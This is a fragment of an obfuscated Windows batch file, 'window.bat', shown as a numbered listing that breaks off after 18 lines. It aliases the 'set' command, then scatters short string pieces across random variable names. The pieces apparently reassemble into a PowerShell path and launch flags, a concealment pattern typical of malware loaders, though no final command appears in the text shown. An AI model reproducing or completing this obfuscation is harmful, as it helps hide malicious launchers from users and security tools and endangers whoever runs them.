 window.bat
1 @echo off
2 set "eFlP=set "
3 %eFlP%"ualBOGvshk=ws"
4 %eFlP%"PxzdwcSExs= /"
5 %eFlP%"ndjtYQuanY=po"
6 %eFlP%"cHFmSnCqnE=Wi"
7 %eFlP%"CJnGNBkyYp=co"
8 %eFlP%"jaXcJXQMrV=rS"
9 %eFlP%"nwIWiBzpbz=:\"
10 %eFlP%"xprVJLooVF=Po"
11 %eFlP%"tzMKflzfvX=0\"
12 %eFlP%"VCWZpprcdE=1."
13 %eFlP%"XzrrbwrpmM=\v"
14 %eFlP%"BFTOQBPCju=st"
15 %eFlP%"WmUoySsDby=he"
16 %eFlP%"tHJYExMHlP=rs"
17 %eFlP%"JPfTcZlwxJ=do"
18 %eFlP%"VxroDYJQKR=y "